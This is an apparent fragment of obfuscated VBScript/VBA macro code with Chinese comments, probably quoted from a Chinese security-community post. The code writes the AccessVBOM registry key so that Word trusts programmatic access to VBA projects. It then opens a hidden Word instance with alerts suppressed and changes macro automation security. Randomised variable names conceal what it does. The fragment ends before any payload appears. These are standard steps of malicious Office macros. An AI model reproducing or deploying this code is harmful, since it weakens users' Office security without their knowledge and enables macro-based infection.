 MX9Ujg8Lv1DmQThAK6Jl1SaOGphA9HBCEYv4u17f = m4g93Q9HtifGqmmSTw9SoU5JPJXQIYGtIpqjvqs2 'Word.Application
Set kNY_MRtT4OYRhqLUMldVZxCOr1JTnd6J_t0fVb2Q = GetObject(, MX9Ujg8Lv1DmQThAK6Jl1SaOGphA9HBCEYv4u17f) '启动WORD
Q7FkdwF_nldMYWMtZetzFEa2CPbJec9GFvttBvlF = Cs21d_jcbTtHnAB4pivNoLAwTmCq6t4LKxTEpXA5 'HKEY_CURRENT_USER\Software\Microsoft\Office\12.0\Word\Security\AccessVBOM
'获取注册表值
Set OHi2Pv7O32osqVwcYDIpkXLaby7tsiSuUOLYl8e7 = CreateObject(cB8gxExsSGUnyrmEM2M5kwJ5jDsVXIRTVLIxvkTM)'CreateObject("Wscript.Shell")
If wo5BtEcD3pTTut82GTiu6rZO5Ggr2yyyh4nFYV9K(OHi2Pv7O32osqVwcYDIpkXLaby7tsiSuUOLYl8e7, Q7FkdwF_nldMYWMtZetzFEa2CPbJec9GFvttBvlF) Then
HoFcPHgL_hwZNXlSX7RhoFlLaUzC9zSQpBIXhzmu = OHi2Pv7O32osqVwcYDIpkXLaby7tsiSuUOLYl8e7.RegRead(Q7FkdwF_nldMYWMtZetzFEa2CPbJec9GFvttBvlF)
Else
HoFcPHgL_hwZNXlSX7RhoFlLaUzC9zSQpBIXhzmu = ""
End If
' 修改注册表值
OHi2Pv7O32osqVwcYDIpkXLaby7tsiSuUOLYl8e7.RegWrite Q7FkdwF_nldMYWMtZetzFEa2CPbJec9GFvttBvlF, 1, "REG_DWORD" '设置键值，信任对于 Visual  Basic 项目的访问
'打开新应用程序以使键值生效
Set XpwlKKkdcBi8PdhNbazL7AvRHeSPpw_BjnYA2g4H = CreateObject(MX9Ujg8Lv1DmQThAK6Jl1SaOGphA9HBCEYv4u17f)
XpwlKKkdcBi8PdhNbazL7AvRHeSPpw_BjnYA2g4H.Visible = False '设置不可见
XpwlKKkdcBi8PdhNbazL7AvRHeSPpw_BjnYA2g4H.DisplayAlerts = False '不提示警报
GC2pZN9rjrRfHTM8q6VgRx7mSSmG3opXX5v8wYVR = XpwlKKkdcBi8PdhNbazL7AvRHeSPpw_BjnYA2g4H.AutomationSecurity
XpwlKKkdcBi8PdhNbazL7AvRHeSPpw_BjnYA2g4H.AutomationSecurity = msoAutomationSecurityForceDisable '禁用以编程方式打开的所有文件中的所有宏，而不显示任何安全警报
先知社区